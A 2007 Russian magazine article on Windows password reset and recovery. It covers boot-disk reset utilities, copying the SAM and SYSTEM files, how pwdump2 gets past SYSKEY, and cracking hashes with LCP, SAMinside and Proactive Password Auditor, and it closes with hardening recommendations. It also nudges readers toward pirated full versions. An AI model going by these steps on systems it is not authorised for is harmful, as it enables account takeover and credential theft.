
Рис. 1. Мастер создания загрузочной дискеты или флэш-диска USB
с интегрированным приложением Active Password Changer 3.0
Пользоваться данной утилитой независимо от того, применяется ли для загрузки CD-диск, флэш-диск USB или дискета, очень просто. Для этого потребуется лишь минимальное знание английского языка.
Какой именно вариант предпочесть — создание загрузочной дискеты, флэш-диска USB или CD-диска — зависит от конкретной ситуации. К примеру, если на компьютере нет флопповода, что встречается довольно часто, то вариант с загрузочной дискетой отпадает. Использование загрузочного CD-диска тоже не всегда подходит, к примеру на новых материнских платах PATA-контроллер, к которому прицеплен оптический привод, может быть реализован посредством контроллера типа JMicron и в этом случае воcпользоваться загрузочным CD-диском с интегрированной утилитой Active Password Changer 3.0 не удастся по причине отсутствия драйверов контроллера. То есть загрузиться с такого диска можно, но приложение работать не будет.
Вариант с флэш-диском USB практически всегда срабатывает, но только в том случае, если материнская плата поддерживает на уровне BIOS возможность загрузки с флэш-диска. У всех новых моделей материнских плат данная функция предусмотрена, но бывают и исключения. Так, некоторые модели материнских плат (особенно на чипсетах NVIDIA) хотя и позволяют реализовать загрузку системы с флэш-диска USB, но не дают возможности запустить саму утилиту.
Поэтому целесообразно обеспечить возможность использования всех трех способов применения утилиты Active Password Changer 3.0.
Как мы уже отмечали, работа с самой утилитой не вызывает проблем. На первом этапе необходимо выбрать логический диск, на котором размещена операционная система. Далее программа находит SAM-файл на данном логическом диске и выводит учетные записи пользователей, которые можно редактировать.
Редактированию подлежат те же пункты, что и при редактировании из операционной системы Windows пользователем, имеющим статус администратора. Таким образом, используя утилиту Active Password Changer 3.0, можно сбросить пароль любого пользователя (Clear this User’s Password), блокировать (Account is disabled) или разблокировать (Account is locked out) учетную запись, указать необходимость смены пароля при следующей загрузке пользователя (User must change password at next logon) или задать опцию бессрочного пароля (Password never expires). Кроме того, с ее помощью можно задать расписание (по дням недели и часам), когда данному пользователю разрешен вход в систему.
Вообще, редактирование учетных записей пользователя с применением утилиты Active Password Changer 3.0 занимает буквально считаные секунды. Огорчает лишь одно — на официальном сайте www.password-changer.com/download.htm бесплатно можно скачать лишь демо-версию программы, которая имеет существенные ограничения по функциональности и, по сути, абсолютно бесполезна. Поэтому имеет смысл найти ее «правильный» вариант — Active Password Changer 3.0 Professional. К примеру, полнофункциональная версия этой утилиты входит в состав довольно известного загрузочного диска Hiren‘s Boot CD (текущая версия 8.6), который можно легко найти в Интернете. Правда, в данном случае подразумевается загрузка именно с CD-диска.
Offline NT/2K/XP Password Changer & Registry Editor
Утилиту Offline NT/2K/XP Password Changer & Registry Editor можно абсолютно бесплатно скачать с сайта http://home.eunet.no/pnordahl/ntpasswd. Имеются два ее варианта: ISO-образ для создания загрузочного CD-диска и утилита для создания загрузочной дискеты.
Использование данной утилиты вкупе с загрузочным флэш-диском USB в принципе возможно, но создавать такую дискету и интегрировать в нее утилиту придется самостоятельно.
Применение Offline NT/2K/XP Password Changer & Registry Editor не вызывает сложностей. На первом этапе выбираем логический диск с инсталлированной операционной системой. Далее необходимо указать местоположение файла SAM (по умолчанию предлагается windows/system32/config) и выбрать функцию редактирования SAM-файла. Если операционная система устанавливалась по умолчанию, то можно даже не вчитываться в вопросы, которые появляются в каждом новом диалоговом окне, а все время нажимать Enter.
После выбора конкретной учетной записи можно сбросить пароль, задать новый пароль, заблокировать или разблокировать учетную запись пользователя, задать опцию бессрочного пароля и т.д.
В заключение отметим, что утилита Offline NT/2K/XP Password Changer & Registry Editor также входит в состав диска Hiren‘s Boot CD.
Другие варианты
Кроме рассмотренных утилит Active Password Changer 3.0 и Offline NT/2K/XP Password Changer & Registry Editor существуют подобные утилиты для сброса пароля, которые обычно включаются в загрузочные диски Live CD, то есть в диски, с помощью которых можно загрузить операционную систему без ее инсталляции на жесткий диск компьютера. Различных дисков Live CD предлагается достаточно много, но, как правило, все они построены на основе различных клонов Linux-систем. Если же говорить о дисках Live CD на основе Windows XP с интегрированным инструментом для смены пароля, то их мало. Можно назвать диск iNFR@ CD PE 6.3, представляющий собой урезанную копию Windows XP, для работы которой не требуется инсталляция на жесткий диск. В комплект также входит множество утилит и пакетов, в том числе пакет ERD Commander, который позволяет сбрасывать пароль и создавать нового пользователя. Загрузочный диск Live CD урезанной версии Windows XP с использованием хорошо известного пакета PE Builder можно изготовить и самостоятельно, а затем интегрировать в него утилиту для смены пароля (ERD Commander). Однако если такие диски предполагается применять исключительно для смены пароля, то это не самый лучший вариант. Куда практичнее использовать описанные выше методы. Дело в том, что диски Live CD на основе урезанной версии OC Windows XP обладают одним серьезным недостатком: время загрузки компьютера с такого диска составляет более 5 минут, что, конечно же, крайне неудобно.
Подбор пароля
Подбор пароля — задача отнюдь не тривиальная. Основная проблема заключается в том, каким образом получить SAM-файл. Кроме того, одного SAM-файла для этого недостаточно. Дело в том, что для усиления безопасности компания Microsoft в свое время добавила в операционную систему утилиту SYSKEY, которая первоначально входила в Service Pack 3 для Windows NT 4.0. Данная утилита позволяет дополнительно зашифровывать хэши паролей учетных записей пользователей с применением 128-битного ключа, что делает невозможным процесс извлечения хэшей из SAM-файла некоторыми программами, например программой SAMDump. В операционных системах Windows 2000/2003/XP утилита SYSKEY активирована по умолчанию, а дополнительное шифрование не может быть заблокировано.
При активированном режиме SYSKEY ключ шифрования паролей, который кодируется с помощью системного ключа, может храниться как локально (при этом возможна его дополнительная защита паролем), так и отдельно — на дискете, что встречается крайне редко.
Впервые способ преодоления защиты SYSKEY был предложен Тоддом Сабином (Todd Sabin) в его программе pwdump2. Данный способ может быть реализован только на локальной машине, и для создания дампа паролей методом pwdump2 необходимо иметь права администратора. Работа утилиты pwdump2 основана на внедрении библиотеки samdump.dll, посредством которой она записывает свой код в пространство другого процесса (lsass.exe), обладающего более высоким уровнем привилегий. Загрузив библиотеку samdump.dll в процесс lsass (системная служба Local Security Authority Subsystem, LSASS), программа использует те же самые внутренние функции интерфейса API, чтобы обратиться к хэшам паролей. Это означает, что утилита получает доступ к зашифрованным паролям без их расшифровки.
Кроме метода внедрения библиотеки, существуют и другие способы обойти ограничения защиты SYSKEY. К примеру, если имеется доступ к самому ключу, который может храниться на локальной машине, то ничто не мешает расшифровать данные SAM-файла. Ключ является составной частью реестра, и информация о нем может быть извлечена из файла SYSTEM, который сохраняется в той же директории, что и файл SAM. При загруженной операционной системе Windows файл SYSTEM, так же как и файл SAM, является заблокированным, то есть его нельзя ни скопировать, ни переименовать, ни подменить.
Далее мы расскажем о наиболее популярных утилитах, позволяющих подобрать пароль методом перебора по его хэш-функциям, но прежде рассмотрим основные способы получения SAM-файла и системного ключа шифрования.
Получение SAM-файла и системного ключа шифрования
Для локального ПК
Если речь идет о локальном ПК, то при использовании утилит подбора паролей по их хэш-функциям необходимо прежде всего получить SAM-файл и файл SYSTEM. В принципе, некоторые утилиты (в частности, SAMinside), если они установлены на том самом ПК, где хранится учетная запись пользователей, позволяют сделать это и при загруженной операционной системе. Однако в данном случае есть одно серьезное ограничение: эта операция возможна только при условии, что компьютер загружен под учетной записью пользователя, имеющего права администратора. Но тогда возникает резонный вопрос: если компьютер загружен под учетной записью пользователя с правами администратора, зачем вообще подбирать пароль? Поэтому наиболее типичной является ситуация, когда учетная запись с правами администратора неизвестна и нужно как раз подобрать пароль администратора или любого пользователя данного ПК с правами администратора.
В этом случае необходимо предварительно скопировать два файла: SAM и SYSTEM, которые, как уже отмечалось, расположены в директории %systemroot%\system32\config (по умолчанию это директория С\Windows\system32\config).
Для осуществления данной процедуры требуется загрузить компьютер с помощью альтернативной операционной системы, то есть не с жесткого диска. Самый простой вариант — создать загрузочный диск Live CD или даже флэш-диск USB (если компьютер поддерживает загрузку с USB-носителя) с урезанной версией Windows XP. Это легко сделать посредством утилиты PE Builder (более подробно о создании таких дисков можно прочитать в отдельной статье в этом номере журнала). Кроме того, если для загрузки используется CD-диск, то перед загрузкой в компьютер необходимо также вставить флэш-диск USB, чтобы иметь возможность скопировать на него нужные файлы (если флэш-диск вставить после загрузки ОС, то он не инициализируется).
Итак, после загрузки компьютера с помощью альтернативной операционной системы нужно скопировать на флэш-диск или на дискету два файла: SAM и SYSTEM. Далее можно приступать к подбору пароля с применением утилиты LCP 5.04 или SAMinside. Естественно, данная процедура производится уже на другом компьютере.
Рассмотренный способ получения файлов SAM и SYSTEM применяется в тех случаях, когда имеется локальный доступ к компьютеру и необходимо получить учетную базу пользователей вместе с хэш-функциями паролей, хранящимися на самом компьютере. Если же речь идет о получении сетевого пароля, то используется несколько иная процедура.
Для сетевого компьютера
В случае локальной сети файлы SAM и SYSTEM хранятся на контроллере домена и получить доступ к ним не так-то просто. В принципе, можно использовать тот же самый способ, что и для локального ПК, но с сервером, выполняющим роль контроллера домена, правда такая процедура не останется незамеченной. Кроме того, некоторые утилиты (например, LCP 5.04) поддерживают возможность удаленного (то есть по сети) получения SAM-файла с контроллера домена. Однако для реализации такого способа нужно обладать правами доступа администратора сети или контроллера домена. Кроме того, на контроллере домена можно легко заблокировать возможность удаленного доступа к реестру — в этом случае все попытки извлечь SAM-файл по сети будут заблокированы.
Утилита LCP 5.04
Итак, настало время перейти к практическим примерам и рассмотреть программы, которые позволяют эффективно восстанавливать пароли пользователей по известным хэш-функциям. Начнем с утилиты LCP 5.04 (www.lcpsoft.com; рис. 2), которая является очень мощным средством восстановления паролей по LM- и NT-хэшам. Эта утилита бесплатна и имеет русскоязычный интерфейс.

Рис. 2. Главное окно утилиты LCP 5.04
Для того чтобы начать работу с данной утилитой, прежде всего требуется импортировать в нее учетную базу пользователей. Программа LCP 5.04 поддерживает импорт учетных записей пользователей с локального и удаленного компьютеров, импорт SAM-файла, импорт Sniff-файлов, а также импорт файлов, созданных другими утилитами (в частности, файлов LC, LCS и PwDump).
Импорт учетных записей пользователей с локального компьютера подразумевает два варианта операционной системы: Windows NT/2000/2003/XP без Active Directory и то же самое, но с Active Directory (рис. 3).
Рис. 3. Окно импорта учетных записей пользователей
с локального компьютера
Однако, как показывает практика, если применяется операционная система Windows XP SP2, то импорт с локального компьютера невозможен. При выборе любого из вариантов срабатывает защита операционной системы и компьютер, предварительно уведомив об этом пользователя, перезагружается.
Импорт учетной базы пользователей с удаленного ПК позволяет выбрать компьютер в составе локальной сети, указать тип импорта (импорт из реестра или из памяти) и, в случае необходимости, ввести имя пользователя и пароль при подключении к удаленному ПК (рис. 4). Понятно, что при использовании удаленного подключения пользователь должен иметь права администратора.

Рис. 4. Окно настройки импорта учетных записей
пользователей с удаленного ПК
При импорте SAM-файла необходимо указать путь к нему, а также к файлу SYSTEM (рис. 5). При этом предполагается, что файлы SAM и SYSTEM предварительно скопированы описанным выше способом.

Рис. 5. Окно настройки импорта SAM-файла
После того как в программу LCP 5.04 произведен импорт учетных записей пользователей, содержащих имя пользователя, LM- и NT-хэши, можно приступать к процедуре восстановления паролей (рис. 6). Утилита поддерживает подбор как по LM-, так и по NT-хэшу. Понятно, что при наличии LM-хэша атака будет направлена именно на него.

Рис. 6. Главное окно утилиты LCP 5.04 с импортированными
данными учетных записей пользователей
В утилите LCP 5.04 реализовано три типа атак для подбора паролей по их хэшам: атака по словарю, гибридная атака по словарю и атака методом последовательного перебора.
При атаке по словарю последовательно вычисляются хэши для каждого слова из словаря или для его модификации и сравниваются с хэшами паролей пользователей. Если хэши совпадают, то пароль найден. Преимуществом данного метода является его высокая скорость, а недостатком — большая вероятность отсутствия пароля в словаре. Для увеличения эффективности атаки по словарю утилита позволяет производить дополнительные настройки (рис. 7). В частности, к словарю можно добавлять имена пользователей, учитывать возможность использования соседних клавиш (типа последовательностей qwert и др.), повтора слова (например, useruser), обратного порядка символов в словах (например, resu), конкатенации с обратным порядком символов (в частности, userresu), применения усеченных слов, слов без гласных, транслитерации (типа parol). Кроме того, можно проверять изменение раскладки на латинскую (слово «пароль» в латинской раскладке будет выглядеть как «gfhjkm») или на локализованную (слово «password» в русской раскладке превратится в «зфыыцщкв»). Кроме того, для атаки по словарю можно подключать разные словари, даже сразу несколько. В утилите LCP 5.04 есть собственные словари, но мы рекомендуем использовать более емкие словари, которые можно найти в Интернете, например отличная подборка находится на сайте www.insidepro.com.

Рис. 7. Настройка атаки по словарю в утилите LCP 5.04
При восстановлении паролей методом гибридной атаки по словарю к каждому слову либо к его модификации справа и/или слева добавляются символы. Для каждой получившейся комбинации вычисляется хэш, который сравнивается с хэшами паролей пользователей. В программе LCP 5.04 можно задать количество символов, добавляемых слева или справа от слова (его модификации) (рис. 8).

Рис. 8. Настройка гибридной атаки в утилите LCP 5.04
При атаке методом последовательного перебора (brute force) из указанного набора символов составляются случайные слова, а потом для них (точнее, для последовательностей символов) вычисляются хэш-функции. При использовании данного метода пароль будет определен, если символы, содержащиеся в пароле, есть в указанном наборе символов. Однако этот метод отнимает очень много времени, и чем больше символов в выбранном наборе, тем дольше будет продолжаться перебор комбинаций. При использовании данного метода можно указывать набор символов, применяемых для подбора, из нескольких предопределенных наборов (рис. 9), задавать набор символов вручную. Кроме того, можно указывать длину пароля и ограничивать минимальную и максимальную длину. Если известны некоторые символы пароля или хотя бы регистр символов, то можно дополнительно указывать, какие символы должны присутствовать в пароле (и их местоположение) (рис. 10), а также определять для каждого неизвестного символа его регистр (верхний, нижний, неизвестно). Разумеется, задавать длину пароля более семи символов имеет смысл только в том случае, когда производится атака на NT-хэш. Это касается и маски регистров символов — использовать ее целесообразно только при подборе NT-хэша. Естественно, маска символов и регистров применяется только в том случае, когда требуется подобрать пароль для конкретной учетной записи, а не множество паролей для всех учетных записей.

Рис. 9. Окно настройки атаки методом последовательного
перебора в утилите LCP 5.04
Еще одной интересной особенностью утилиты LCP 5.04 является возможность разбиения атаки последовательным перебором на части (с их последующим объединением). Каждая часть задачи может независимо от других частей выполняться на отдельном компьютере. Соответственно чем больше задействуется компьютеров для перебора, тем выше скорость выполнения задачи.

Рис. 10. Настройка маски известных символов пароля
Утилита LCP 5.04 поддерживает экспорт результатов (найденных паролей) в текстовый файл и добавление паролей в словарь, что в дальнейшем позволяет более эффективно подбирать пароли пользователей.
Утилита SAMinside
Утилита SAMinside (www.insidepro.com) тоже предназначена для подбора паролей по хэш-функциям, однако по функциональности она несколько отличается от утилиты LCP 5.04. Текущая версия утилиты SAMinside — 2.5.8.0, на официальном сайте можно скачать лишь ее демо-версию, которая имеет некоторые функциональные ограничения. Так, в демо-версии программы не поддерживается настройка маски при подборе пароля. Но, думается, наши читатели знают, как поступать в этом случае.
Утилита SAMinside поддерживает несколько языков, в частности интерфейс утилиты можно настроить на русский язык (рис. 11).

Рис. 11. Главное окно утилиты SAMinside
Перед началом работы с данной утилитой необходимо импортировать в нее учетную базу пользователей. Программа SAMinside обеспечивает импорт файлов реестров SAM и SYSTEM, импорт файла реестра SAM и файла с ключом SYSKEY, импорт учетных записей пользователей с локального компьютера с применением процедур LSASS и Sheduler. Кроме того, предусмотрен импорт базы учетных записей пользователей из других программ (в частности, файлов LCP, LCS, LC, LST и PwDump).
Сравнивая возможности утилит SAMinside и LCP 5.04, нужно отметить, что утилита SAMinside не поддерживает импорт учетной базы пользователей с удаленного ПК, но в то же время может импортировать ее с локального компьютера с использованием процедур LSASS и Sheduler, чего не способна делать утилита SAMinside. Естественно, для этого нужно иметь права администратора на локальном ПК.
При импорте SAM-файла необходимо указать путь к нему, а также к файлу SYSTEM. При этом предполагается, что оба файла предварительно скопированы с нужного компьютера.
После того как произведен импорт учетных записей пользователей в программу SAMinside, можно приступать к процедуре восстановления паролей. Утилита поддерживает подбор как по LM-, так и по NT-хэшу. Но, как мы уже неоднократно отмечали, если пароль имеет LM-хэш, то подбирать нужно именно его.
В утилите SAMinside реализовано несколько типов атак для подбора паролей по их хэшам: атака по словарю, гибридная атака по словарю, атака по маске, атака методом последовательного перебора и атака по Rainbow-таблицам.
При атаке по словарю предусмотрены гибкие возможности по настройке. Так, к словарю можно добавлять имена пользователей, проверять дважды записанные слова, слова, записанные в обратном порядке, последовательности соседних клавиш и повторы одинаковых символов (рис. 12). Однако в настройках атаки по словарю не предусмотрена возможность проверять замену раскладки на латинскую или на локализованную.

Рис. 12. Настройка атаки по словарю в утилите SAMinside
Кроме того, при атаке по словарю можно подключать различные словари, даже несколько сразу (рис. 13). Подборку словарей можно найти на официальном сайте программы www.insidepro.com.

Рис. 13. Подключение словарей в утилите SAMinside
При восстановлении паролей методом гибридной атаки по словарю к каждому слову словаря либо к его модификации справа и/или слева добавляются символы. С помощью настроек программы можно указать количество таких символов (рис. 14).

Рис. 14. Настройка гибридной атаки в утилите SAMinside
При атаке методом последовательного перебора (рис. 15) возможно указывать набор символов, используемых для подбора, из нескольких предопределенных наборов или задавать набор символов вручную. Кроме того, можно указывать длину пароля и ограничивать минимальную и максимальную длину.

Рис. 15. Окно настройки атаки методом перебора в утилите SAMinside
К тому же имеется возможность выполнять подбор методом последовательного перебора на нескольких компьютерах.
Атака по маске применяется при наличии определенной информации о пароле. К примеру, может быть известно, что пароль начинается с комбинации символов «123» или что первые три символа пароля цифровые, а остальные — латинские буквы.
При настройке атаки по маске (рис. 16) можно задать максимальную длину пароля и для каждого символа настроить маску. Если точно известен символ в пароле и его позиция, то можно указать данный символ. Кроме того, для каждого символа в качестве маски можно использовать предопределенный набор символов.

Рис. 16. Окно настройки атаки по маске в утилите SAMinside
Еще одна возможность атаки, реализованная в программе SAMinside, — это атака по Rainbow-таблицам (применяется только для LM-хэшей). Программа поддерживает таблицы, сгенерированные утилитой rainbowcrack версии 1.2 (www.antsight.com/zsl/rainbowcrack). Для генерации таблиц используется файл rtgen.exe. В утилите rainbowcrack имеется подробный учебник, освоив который можно научиться создавать Rainbow-таблицы.
Идея Rainbow-таблиц заключается в следующем: атака методом последовательного перебора занимает чрезвычайно много времени, для ускорения процесса можно воспользоваться предварительно сформированными таблицами, в которых сохранялись бы сгенерированные наборы символов и соответствующие им LM-хэши.
Отметим, что процесс генерации Rainbow-таблиц может занять от нескольких дней до нескольких лет в зависимости от применяемых настроек. Однако если такие таблицы созданы, то их использование существенно повышает скорость подбора паролей, который в этом случае занимает несколько минут. Пожалуй, сегодня Rainbow-таблицы являются наиболее эффективным и быстрым средством для восстановления паролей.
Утилита Proactive Password Auditor
Еще одна популярная утилита, позволяющая восстанавливать пароли по их хэш-функциям, — это Proactive Password Auditor от компании Elcomsoft (http://www.elcomsoft.com). Правда, в отличие от LCP 5.04, она стоит немалых денег, а на сайте компании можно скачать лишь ее 60-дневную демо-версию с ограниченным числом поддерживаемых учетных записей пользователей, пароли которых необходимо подобрать.
Текущая версия программы Proactive Password Auditor — 1.7, однако, как выяснилось в ходе тестирования, она оказалась нестабильной и постоянно приводила к ошибке, после чего просто закрывалась. Поэтому мы перешли на проверенную и стабильную в работе версию 1.5.
Программа Proactive Password Auditor (рис. 17) поддерживает русскоязычный интерфейс и очень проста в эксплуатации.

Рис. 17. Главное окно программы Proactive Password Auditor
Перед началом работы с данной утилитой необходимо импортировать в нее учетную базу пользователей. Утилита Proactive Password Auditor поддерживает импорт учетной базы пользователей как с локального, так и с удаленного ПК. При этом независимо от того, идет ли речь о локальном или удаленном ПК, импорт учетных записей пользователей может быть реализован через доступ к файлам реестра (SAM, SYSTEM), которые нужно скопировать из соответствующей директории вышеописанными способами. Кроме того, поддерживается импорт учетных записей пользователей из файла PwDump.
Импорт учетных записей пользователей с локального ПК может быть реализован за счет доступа к памяти локального компьютера или реестра.
Импорт учетных записей пользователей с удаленного компьютера осуществляется только за счет доступа к памяти удаленного компьютера. При этом предварительно нужно выбрать сетевой компьютер (рис. 18), к которому необходимо подключиться для доступа к памяти. Естественно, подобная процедура возможна только при наличии администраторских привилегий.

Рис. 18. Получение учетной базы пользователей с удаленного ПК
После того как произведен импорт учетных записей пользователей, можно приступать непосредственно к процедуре восстановления паролей. Утилита поддерживает подбор как по LM-, так и по NT-хэшу. Но, как мы уже неоднократно отмечали, если пароль имеет LM-хэш, то подбирать нужно именно его.
В утилите Proactive Password Auditor реализовано несколько типов атак для подбора паролей по их хэшам: атака по словарю, атака по маске, атака методом последовательного перебора и атака по Rainbow-таблицам.
При атаке по словарю каких-либо настроек не предусматривается. Возможно лишь одновременное подключение множества словарей.
При атаке методом последовательного перебора можно указывать набор символов, применяемых для подбора из нескольких предопределенных наборов, или задавать набор символов вручную. Кроме того, можно указывать длину пароля и ограничивать минимальную и максимальную длину.
При настройке атаки по маске можно задать максимальную длину пароля и, если точно известен символ в пароле и его позиция, указать данный символ в маске. Кроме того, при атаке по маске, как и в случае атаки методом перебора, имеется возможность указывать набор символов, используемых для подбора, из нескольких предопределенных наборов или задавать набор символов вручную.

Рис. 19. Настройка режима генерации Rainbow-таблиц
в программе Proactive Password Auditor
Как и в случае утилиты SAMinside, программа Proactive Password Auditor поддерживает атаку по Rainbow-таблицам (как для LM-, так и для NT-хэшей). Причем уникальной особенностью данной программы является генерация Rainbow-таблиц с гибкими возможностями по настройке (рис. 19 и 20).

Рис. 20. Генерация Rainbow-таблиц в программе
Proactive Password Auditor
Сравнение утилит SAMinside, LCP 5.04 и Proactive Password Auditor
В заключение отметим, что утилиты SAMinside, LCP 5.04 и Proactive Password Auditor представляют собой весьма эффективные инструменты для подбора паролей. У каждой из них есть свои преимущества, поэтому для практического применения лучше иметь все утилиты. Основные их характеристики приведены в табл. 2.

Таблица 2. Основные характеристики утилит SAMinside, LCP 5.04
и Proactive Password Auditor
Рекомендации по защите паролей
Как показывает практика, уязвимость паролей обычно обусловлена беспечностью пользователей. Операционные системы Windows NT/2000/2003/XP предоставляют в распоряжение пользователей достаточно средств для построения мощной системы безопасности — нужно только не пренебрегать этими возможностями.
Для предотвращения получения учетных записей пользователей с локального компьютера рекомендуется запретить в настройках BIOS возможность загрузки с дискеты и с других носителей, кроме жесткого диска, и защитить BIOS паролем.
Если речь идет о контроллере домена, то дополнительно рекомендуется выполнить следующие настройки:
- запретить удаленное управление реестром, остановив соответствующую службу;
- запретить использовать право отладки программ, для чего в оснастке безопасности нужно выбрать элемент Computer Configuration\Security Settings\Local Policies\User Right Assignment, а в свойствах политики Debug programs удалить из списка всех пользователей и все группы;
- отменить возможность применения специальных общих папок ADMIN$, C$ и т.д., предназначенных для нужд операционной системы, но также позволяющих пользователю с административными правами подключаться к ним через сеть. Для блокирования данных разделяемых ресурсов необходимо в разделе реестра HKEY_LOCAL_MACHINE \SYSTEM\Current-ControlSet\Services\ LanmanServer\Parame-ters добавить параметр AutoShareWks (для версий Windows NT, 2000 Professional и XP) или AutoShareServer (для серверных версий) типа DWORD и установить его значение равным 0;
- заблокировать анонимный сетевой доступ, позволяющий получать информацию о пользователях, о политике безопасности и об общих ресурсах. С этой целью нужно добавить в раздел реестра HKEY_LOCAL_MACHINE\SYSTEM\ Current-ControlSet\Control\Lsa параметр Restrict-Anonymous типа DWORD, установив его равным 2;
- запретить сетевой доступ нежелательных пользователей к вашему ПК. Для этого в оснастке безопасности в разделе Computer Configuration\Security Settings\Local Policies\User Right Assignment в свойствах политики Access this computer from the network откорректируйте список пользователей, которым разрешен сетевой доступ к компьютеру. Дополнительно в политике Deny Access to this Computer from the network можно указать список пользователей, которым запрещен удаленный доступ к данному компьютеру.
- Чтобы усложнить процесс восстановления паролей по их хэш-функциям, рекомендуется:
- запретить хранение уязвимых LM-хэшей, для чего в раздел реестра HKEY_LOCAL_MACHINE\SYSTEM\Current-ControlSet\Control\Lsa следует добавить параметр NoLMHash типа DWORD. При его значении, равном 1, LM-хэши не хранятся. Именно данный способ является наиболее эффективным средством для защиты паролей, поскольку их подбор по NT-хэшам — задача безнадежная;
- выбирать пароли с минимальной длиной в 10 символов;
- не применять для паролей исключительно цифровые символы. Целесообразно выбирать символы из возможно большего символьного набора. Как показывает практика, плохо поддаются подбору русские слова и предложения, которые набираются при латинской раскладке клавиатуры. Еще более эффективным средством является использование пароля, одна часть которого набирается при английской раскладке клавиатуры, а другая — при русской. Как правило, такие пароли подобрать невозможно.
КомпьютерПресс 3’2007